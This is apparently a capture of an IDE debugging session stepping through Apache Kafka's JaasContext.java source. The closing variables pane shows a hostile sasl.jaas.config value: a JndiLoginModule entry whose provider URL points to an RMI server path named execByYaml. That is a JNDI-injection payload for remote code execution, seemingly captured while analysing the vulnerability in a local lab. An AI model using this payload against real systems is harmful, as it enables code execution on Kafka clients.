 OME.md ProducerDemo.java ChannelBuilders.java JaasContext.java Password.java
Returns an instance of this class. If JAAS configuration property @link
Reader Mode
SaslConfigs#SASL_JAAS_CONFIG} is specified, the configuration object is created by parsing the
property value. Otherwise, the default Configuration is returned. The context name is always
`KafkaClient`.
public static JaasContext loadClientContext(Map<String, ?> configs) {
String globalContextName = GLOBAL_CONTEXT_NAME_CLIENT;
Password dynamicJaasConfig = (Password) configs.get(SaslConfigs.SASL_JAAS_CONFIG);
return load(JaasContext.Type.CLIENT, listenerContextName: null, globalContextName, dynamicJaasConfig);
}
static JaasContext load(JaasContext.Type contextType, String listenerContextName, listenerContextName: null contextType: "CLIENT"
String globalContextName, Password dynamicJaasConfig) { dynamicJaasConfig: "[hidden]" globalContextName: "KafkaClient"
if (dynamicJaasConfig != null) {
JaasConfig jaasConfig = new JaasConfig(globalContextName, dynamicJaasConfig.value()) dynamicJaasConfig: "[hidden]" globalContextName: "KafkaClient"
AppConfigurationEntry[] contextModules = jaasConfig.getAppConfigurationEntry(globalContextName);
if (contextModules == null || contextModules.length == 0)
throw new IllegalArgumentException("JAAS config property does not contain any login modules");
else if (contextModules.length != 1)
throw new IllegalArgumentException("JAAS config property contains " + contextModules.length + " login modules, should be 1 module");
return new JaasContext(globalContextName, contextType, jaasConfig, dynamicJaasConfig);
} else
return defaultContext(contextType, listenerContextName, globalContextName);
}
private static JaasContext defaultContext(JaasContext.Type contextType, String listenerContextName,
String globalContextName) {
ables
Locale.ROOT = {Locale@1270} ""
baseLocale = {BaseLocale@1273} ""
localeExtensions = null
hashCodeValue = 0
languageTag = null
static members of JaasContext
contextType = {JaasContext$Type@1150} "CLIENT"
listenerContextName = null
globalContextName = "KafkaClient"
dynamicJaasConfig = {Password@1265} "[hidden]"
value = "com.sun.security.auth.module.JndiLoginModule required user.provider.url="rmi://127.0.0.1:6666/execByYaml" useFirstPass="true" tryFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx" use... View